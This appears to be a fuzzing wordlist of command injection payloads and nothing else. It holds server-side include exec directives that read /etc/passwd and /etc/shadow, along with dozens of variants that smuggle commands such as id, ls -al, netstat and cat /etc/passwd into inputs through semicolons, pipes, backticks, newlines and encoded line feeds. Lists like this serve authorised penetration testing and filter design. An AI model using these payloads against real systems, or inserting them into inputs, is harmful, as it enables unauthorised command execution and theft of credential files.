 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system('cat%20/etc/passwd')
;system('id')
;system('/usr/bin/id')
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid